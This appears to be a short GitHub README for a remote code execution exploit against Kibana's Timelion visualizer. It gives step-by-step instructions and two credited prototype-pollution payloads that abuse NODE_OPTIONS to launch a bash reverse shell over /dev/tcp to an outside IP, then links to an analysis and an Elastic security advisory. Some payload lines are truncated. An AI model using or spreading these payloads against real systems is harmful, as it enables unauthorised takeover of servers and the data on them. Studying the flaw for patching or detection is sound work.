 Exploit
1. Open Kibana
2. Past one of the following payload into the Timelion visualizer
3. Click run
4. On the left panel click on Canvas
5. Your reverse shell should pop ! :)
• payload by @securityMB
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.1
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
• payload by @chybeta
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/12
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
Detailed analysis (english):
• https://slides.com/securitymb/prototype-pollution-in-kibana/#/
Security advisory:
• https://discuss.elastic.co/t/elastic-stack-6-6-1-and-5-6-15-security-update/169077